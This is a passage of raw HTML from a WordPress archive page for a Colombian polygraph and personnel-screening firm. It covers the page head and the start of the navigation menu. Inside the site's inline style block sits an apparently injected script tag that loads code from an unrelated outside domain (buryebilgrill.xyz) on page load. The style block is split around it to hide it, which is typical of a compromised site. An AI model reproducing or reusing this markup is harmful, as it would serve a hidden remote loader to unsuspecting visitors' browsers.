

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://upipoligrafias.com/portfolio-category/finance/
body_size: 11189
content:
<!doctype html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Finance Archives - UPI</title>
	<link rel="canonical" href="https://upipoligrafias.com/portfolio-category/finance/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Finance Archives - UPI" />
	<meta property="og:url" content="https://upipoligrafias.com/portfolio-category/finance/" />
	<meta property="og:site_name" content="UPI" />
	<meta property="og:image" content="https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-.png" />
	<meta property="og:image:width" content="307" />
	<meta property="og:image:height" content="271" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://upipoligrafias.com/portfolio-category/finance/","url":"https://upipoligrafias.com/portfolio-category/finance/","name":"Finance Archives - UPI","isPartOf":{"@id":"https://upipoligrafias.com/#website"},"breadcrumb":{"@id":"https://upipoligrafias.com/portfolio-category/finance/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://upipoligrafias.com/portfolio-category/finance/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://upipoligrafias.com/"},{"@type":"ListItem","position":2,"name":"Finance"}]},{"@type":"WebSite","@id":"https://upipoligrafias.com/#website","url":"https://upipoligrafias.com/","name":"UPI","description":"Poligrafías","publisher":{"@id":"https://upipoligrafias.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://upipoligrafias.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://upipoligrafias.com/#organization","name":"UPI Poligrafías","url":"https://upipoligrafias.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://upipoligrafias.com/#/schema/logo/image/","url":"https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-.png","contentUrl":"https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-.png","width":307,"height":271,"caption":"UPI Poligrafías"},"image":{"@id":"https://upipoligrafias.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/upisaspoligrafia/","https://www.linkedin.com/in/fadel-andres-gonzalez-lozada-5835b140"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="UPI &raquo; Feed" href="https://upipoligrafias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UPI &raquo; Feed de los comentarios" href="https://upipoligrafias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UPI &raquo; Finance Portfolio Category Feed" href="https://upipoligrafias.com/portfolio-category/finance/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://upipoligrafias.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://upipoligrafias.com/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://upipoligrafias.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://upipoligrafias.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://upipoligrafias.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://upipoligrafias.com/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='owl-carousel-css' href='https://upipoligrafias.com/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://upipoligrafias.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='finano-theme-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/theme.css?ver=1.0.2' type='text/css' media='all' />
<style id='finano-theme-inline-css' type='text/css'>
#header-wrap .header-branding a img{max-height:100px}#header-wrap .header-topbar-wrap.style1{padding:16px 0 16px 70px !important;position:relative;display:flex;align-items:center;justify-content:flex-end;flex-wrap:nowrap}
</style>
<link rel='stylesheet' id='finano-menu-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/menu.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='finano-style-css' href='https://upipoligrafias.com/wp-content/themes/finano/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='finano-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CMuli%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://upipoligrafias.com/wp-content/plugins/newsletter/style.css?ver=8.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://upipoligrafias.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1708552244" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1708552244" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1708552244" /></noscript><script type="text/javascript" src="https://upipoligrafias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.1" id="revmin-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/upipoligrafias.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.1" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.1" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://upipoligrafias.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://upipoligrafias.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.1" />
<meta name="generator" content="Redux 4.4.13" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2X0QFQSCKE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2X0QFQSCKE');
</script><link rel="icon" type="image/png" href="https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-sinletra.png"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://upipoligrafias.com/wp-content/uploads/2020/02/cropped-upi-307-271-sinletra-32x32.png" sizes="32x32" />
<link rel="icon" href="https://upipoligrafias.com/wp-content/uploads/2020/02/cropped-upi-307-271-sinletra-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://upipoligrafias.com/wp-content/uploads/2020/02/cropped-upi-307-271-sinletra-180x180.png" />
<meta name="msapplication-TileImage" content="https://upipoligrafias.com/wp-content/uploads/2020/02/cropped-upi-307-271-sinletra-270x270.png" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-family:Poppins;font-weight:normal;}#pagetitle{background-image:url('https://upipoligrafias.com/wp-content/uploads/2020/02/Banner.jpg');}.footer-layout1 .top-footer{background-image:url('https://upipoligrafias.com/wp-content/uploads/2019/01/bg-footer.jpg');}a{color:#054378;}a:hover{color:#009fe3;}a:active{color:#054378;}body{font-family:Poppins;line-height:24px;font-weight:normal;font-style:normal;font-size:18px;}body, .single-hentry.archive .entry-content, .single-post .content-area, .ct-related-post .item-holder .item-content{color:#3c3c3b;}.ct-preset4 h1, .ct-preset4 h2, .ct-preset4 h3:not(.ct-counter-title), .ct-preset4 h4, .ct-preset4 h5, .ct-preset4 h6{font-family:Poppins;font-weight:700;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tax-portfolio-category term-finance term-37 theme-finano woocommerce-no-js  reduxon hfeed heading-default-font visual-composer header-sticky wpb-js-composer js-comp-ver-6.1 vc_responsive">
<div id="page" class="site">
            <div id="ct-loadding" class="ct-loader style6">
                                <div class="ct-cube-grid">
                      <div class="ct-cube ct-cube1"></div>
                      <div class="ct-cube ct-cube2"></div>
                      <div class="ct-cube ct-cube3"></div>
                      <div class="ct-cube ct-cube4"></div>
                      <div class="ct-cube ct-cube5"></div>
                      <div class="ct-cube ct-cube6"></div>
                      <div class="ct-cube ct-cube7"></div>
                      <div class="ct-cube ct-cube8"></div>
                      <div class="ct-cube ct-cube9"></div>
                    </div>
                            </div>
    <header id="masthead">
    <div id="header-wrap" class="header-layout1 fixed-height is-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-main" href="https://upipoligrafias.com/" title="UPI" rel="home"><img src="https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-sinletra.png" alt="UPI"/></a><a class="logo-sticky" href="https://upipoligrafias.com/" title="UPI" rel="home"><img src="https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-sinletra.png" alt="UPI"/></a>                    </div>
                    <div class="header-navigation">
                                                    <div class="header-topbar-wrap style1">
                                <ul class="header-topbar-contact">
                                                                            <li><a href="mailto:programacion@upipoligrafias.com" target="_blank">
                                            <i class="fa fa-envelope"></i>
                                            <span>programacion@upipoligrafias.com</span>
                                        </a></li>
                                                                                                                <li><a href="tel:5763454268/3173697738">
                                            <i class="fa fa-phone"></i>
                                            <span>+57 (6) 345 42 68  / 317 369 7738</span>
                                        </a></li>
                                                                                                                <li>
                                            <i class="fa fa-map-marker"></i>
                                            <span>Carrea 16 bis #8-97 Pereira Risaralda</span>
                                        </li>
                                                                    </ul>
                                                            </div>
                                                <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                    <div class="header-mobile-search">
        <form role="search" method="get" action="https://upipoligrafias.com/">
            <input type="text" placeholder="Search..." name="s" class="search-field" />
            <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </form>
    </div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1495"><a href="https://upipoligrafias.com/" class="no-one-page">Inicio</a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://upipoligrafias.com/acerca-de-nosotros/" class="no-one-page">Acerca de nosotros</a></li>
<li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1750"><a href="#" class="no-one-page">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://upipoligrafias.com/servicios/examenes-de-poligrafo/" class="no-one-page">Exámenes de Polígrafo</a></li>
	<li id="menu-item-1751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://upipoligrafias.com/servicios/seleccion-de-personal/" class="no-one-page">Selección de personal</a></li>
	<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://upipoligrafias.com/servicios/deteccion-del-engano-por-lectura-de-los-ojos/" class="no-one-page">Detección del engaño por lectura de los ojos</a></li>
</ul>
</li>
